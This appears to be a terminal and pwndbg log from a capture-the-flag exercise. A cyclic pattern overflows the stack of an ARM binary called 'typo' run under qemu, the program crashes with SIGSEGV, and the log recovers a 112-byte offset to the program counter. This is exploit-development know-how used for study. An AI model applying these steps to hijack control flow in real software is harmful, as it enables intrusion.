 eack@eack-virtual-machine:~$ cyclic 200
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaab
paabqaabraabsaabtaabuaabvaabwaabxaabyaab
eack@eack-virtual-machine:~$ qemu-arm-static -g 1234 ./typo
QEMU: Terminated via GDBstub
eack@eack-virtual-machine:~$ qemu-arm-static -g 1234 ./typo
Let's Do Some Typing Exercise~
Press Enter to get start;
Input ~ if you want to quit
------Begin------
pile
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaab
paabqaabraabsaabtaabuaabvaabwaabxaabyaab
taabuaabvaabwaabxaabyaab\n'
03:000c│ 0xf6ffedf4 ◂— 'haabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabta
uaabvaabwaabxaabyaab\n'
04:0010│ 0xf6ffedf8 ◂— 'iaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabua
vaabwaabxaabyaab\n'
05:0014│ 0xf6ffedfc ◂— 'jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabva
waabxaabyaab\n'
06:0018│ 0xf6ffee00 ◂— 'kaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwa
xaabyaab\n'
07:001c│ 0xf6ffee04 ◂— 'laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxa
yaab\n'
[ BACKTRACE ]
► f 0 62616164
Program received signal SIGSEGV
pwndbg> cyclic -l 0x62616164
112
pwndbg>